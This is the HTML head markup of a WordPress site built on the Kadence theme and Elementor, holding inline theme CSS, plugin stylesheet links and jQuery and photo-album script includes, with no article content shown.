.is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='YSFA-css' href='https://star168.tw/wp-content/plugins/faq-schema-block-to-accordion/assets/css/style.min.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='wppa_style-css' href='https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/wppa-style.css?ver=240907-170936' media='all' />
<style id='wppa_style-inline-css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
/*# sourceURL=wppa_style-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://star168.tw/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://star168.tw/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.49' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='theme-styles-css' href='https://star168.tw/wp-content/themes/kadence/tha_style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/global.min.css?ver=1.1.35' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}@media all and (max-width: 1024px){.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-wrap .footer-social-inner-wrap{font-size:1em;gap:0.3em;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:170px;}.site-branding a.brand img.svg-logo-image{width:170px;}@media all and (max-width: 1024px){.site-branding a.brand img{max-width:150px;}.site-branding a.brand img.svg-logo-image{width:150px;}}@media all and (max-width: 767px){.site-branding a.brand img{max-width:100px;}.site-branding a.brand img.svg-logo-image{width:100px;}}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{background:#ed712e;}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 3em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(3em / 2);padding-right:calc(3em / 2);color:var(--global-palette7);}.main-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(3em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette9);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li.current-menu-ancestor>a:after{transform:scale(1, 1) translate(50%, 0);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a, .main-navigation .primary-menu-container > ul > li.menu-item.current-menu-ancestor > a{color:var(--global-palette8);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#main-header .header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-social-wrap .header-social-inner-wrap{font-size:1em;gap:0.3em;}.header-social-wrap .header-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}.header-mobile-social-wrap .header-mobile-social-inner-wrap{font-size:1em;gap:0.3em;}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/header.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/content.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='kadence-sidebar-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/sidebar.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://star168.tw/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://star168.tw/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://star168.tw/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://star168.tw/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://star168.tw/wp-content/uploads/elementor/css/post-4.css?ver=1764296183' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://star168.tw/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://star168.tw/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-1550-css' href='https://star168.tw/wp-content/uploads/elementor/css/post-1550.css?ver=1764297790' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://star168.tw/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=14&#038;ver=10.9.2' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://star168.tw/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=14&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://star168.tw/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script src="https://star168.tw/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://star168.tw/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa-decls.js?ver=240907-90936" id="wppa-decls-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="https://star168.tw/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://star168.tw/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="wppa-all-js-extra">
var wppaObj = {"restUrl":"https://star168.tw/wp-json/","restNonce":"1ecc3977e0"};
//# sourceURL=wppa-all-js-extra
</script>
<script src="https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa-all.js?ver=240907-90936" id="wppa-all-js"></script>
<script src="https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
